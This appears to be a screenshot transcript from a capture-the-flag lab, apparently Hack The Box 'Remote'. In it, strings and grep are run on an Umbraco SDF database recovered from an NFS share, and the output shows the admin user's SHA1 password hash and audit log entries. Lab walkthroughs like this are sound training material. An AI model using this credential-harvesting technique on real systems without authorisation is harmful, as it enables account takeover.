 ┌──(kali㉿kali)-[~/…/Remote/Remote/nfs/App_Data]
└─$ strings Umbraco.sdf | grep admin
Enter your password
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Show password
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/saveupdating LastLoginDate, LastPasswordChangeDate, UpdateDate
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/loginlogin success
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/saveupdating LastLoginDate, LastPasswordChangeDate, UpdateDate
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/loginlogin success
User "admin" <admin@htb.local>192.168.195.1User "smith" <smith@htb.local>umbraco/user/saveupdating SessionTimeout, SecurityStamp, CreateDate, UpdateDate, Id, HasIdentity
User "admin" <admin@htb.local>192.168.195.1User "smith" <smith@htb.local>umbraco/user/saveupdating LastPasswordChangeDate, RawPasswordValue, SecurityStamp, UpdateDate
User "admin" <admin@htb.local>192.168.195.1User "smith" <smith@htb.local>umbraco/user/saveupdating Key, IsApproved, Groups, UpdateDate; groups assigned: writer
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/saveupdating LastLoginDate, LastPasswordChangeDate, UpdateDate
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/loginlogin success